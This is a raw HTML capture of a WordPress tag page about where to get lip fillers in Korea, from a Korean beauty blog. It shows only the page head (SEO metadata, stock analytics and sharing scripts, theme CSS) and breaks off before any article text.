

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thatgirlcartier.com/tag/where-to-get-lip-fillers-korea/
body_size: 22041
content:
<!DOCTYPE html>
<html lang="en-CA" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://thatgirlcartier.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://thatgirlcartier.com/wp-content/themes/twentyfifteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Where to get Lip Fillers Korea Archives - That Girl Cartier</title>
	<link rel="canonical" href="https://thatgirlcartier.com/tag/where-to-get-lip-fillers-korea/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Where to get Lip Fillers Korea Archives - That Girl Cartier" />
	<meta property="og:url" content="https://thatgirlcartier.com/tag/where-to-get-lip-fillers-korea/" />
	<meta property="og:site_name" content="That Girl Cartier" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@thatgirlcartier" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thatgirlcartier.com/tag/where-to-get-lip-fillers-korea/","url":"https://thatgirlcartier.com/tag/where-to-get-lip-fillers-korea/","name":"Where to get Lip Fillers Korea Archives - That Girl Cartier","isPartOf":{"@id":"https://thatgirlcartier.com/#website"},"primaryImageOfPage":{"@id":"https://thatgirlcartier.com/tag/where-to-get-lip-fillers-korea/#primaryimage"},"image":{"@id":"https://thatgirlcartier.com/tag/where-to-get-lip-fillers-korea/#primaryimage"},"thumbnailUrl":"https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-11.jpg","breadcrumb":{"@id":"https://thatgirlcartier.com/tag/where-to-get-lip-fillers-korea/#breadcrumb"},"inLanguage":"en-CA"},{"@type":"ImageObject","inLanguage":"en-CA","@id":"https://thatgirlcartier.com/tag/where-to-get-lip-fillers-korea/#primaryimage","url":"https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-11.jpg","contentUrl":"https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-11.jpg","width":800,"height":533,"caption":"Seoul Korea Botox Fillers Eunogo MH Clinic Ruby Plastic Surgery MVP Clinic VIP Plastic Surgery Whoo Spa Sinsa Facial"},{"@type":"BreadcrumbList","@id":"https://thatgirlcartier.com/tag/where-to-get-lip-fillers-korea/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thatgirlcartier.com/"},{"@type":"ListItem","position":2,"name":"Where to get Lip Fillers Korea"}]},{"@type":"WebSite","@id":"https://thatgirlcartier.com/#website","url":"https://thatgirlcartier.com/","name":"That Girl Cartier","description":"Lifestyle of an ex-Expat: Korean Beauty &amp; Dating Blunders in Toronto and Far-Away Places","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thatgirlcartier.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-CA"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="That Girl Cartier &raquo; Feed" href="https://thatgirlcartier.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="That Girl Cartier &raquo; Comments Feed" href="https://thatgirlcartier.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="That Girl Cartier &raquo; Where to get Lip Fillers Korea Tag Feed" href="https://thatgirlcartier.com/tag/where-to-get-lip-fillers-korea/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/thatgirlcartier.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/thatgirlcartier.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/thatgirlcartier.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"799718d865a1cd9da6f86f00df50631f"};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='799718d865a1cd9da6f86f00df50631f' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='That Girl Cartier' />
<meta name='shareaholic:language' content='en-CA' />
<meta name='shareaholic:article_visibility' content='private' />
<meta name='shareaholic:site_id' content='799718d865a1cd9da6f86f00df50631f' />
<meta name='shareaholic:wp_version' content='9.7.13' />

<!-- Shareaholic Content Tags End -->
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thatgirlcartier.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pinterestBadge-css' href='https://thatgirlcartier.com/wp-content/plugins/pinterest-badge/pinterest.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://thatgirlcartier.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://thatgirlcartier.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://thatgirlcartier.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/style.css?ver=20221101' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20220914' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/css/ie.css?ver=20220908' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141210' media='all' />
<![endif]-->
<script src='https://thatgirlcartier.com/wp-content/plugins/pinterest-badge/pinterest_wp.js?ver=6.1.9' id='pinterestBadge-js'></script>
<script src='https://thatgirlcartier.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://thatgirlcartier.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&#038;property=595b062bb579df00122d1d47' id='googleanalytics-platform-sharethis-js'></script>
<link rel="https://api.w.org/" href="https://thatgirlcartier.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thatgirlcartier.com/wp-json/wp/v2/tags/311" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thatgirlcartier.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thatgirlcartier.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta property="fb:app_id" content="1809529139335795"/><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-88189240-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<style id="custom-background-css">
body.custom-background { background-image: url("https://thatgirlcartier.com/wp-content/uploads/2019/03/zara-marble-metallic-wallpaper-soft-pink-rose-gold-p4915-13173_image.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://thatgirlcartier.com/wp-content/uploads/2017/01/cropped-ThatGirlCartier-Headshot-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://thatgirlcartier.com/wp-content/uploads/2017/01/cropped-ThatGirlCartier-Headshot-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thatgirlcartier.com/wp-content/uploads/2017/01/cropped-ThatGirlCartier-Headshot-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://thatgirlcartier.com/wp-content/uploads/2017/01/cropped-ThatGirlCartier-Headshot-270x270.jpg" />
</head>

<body class="archive tag tag-where-to-get-lip-fillers-korea tag-311 custom-background wp-embed-responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 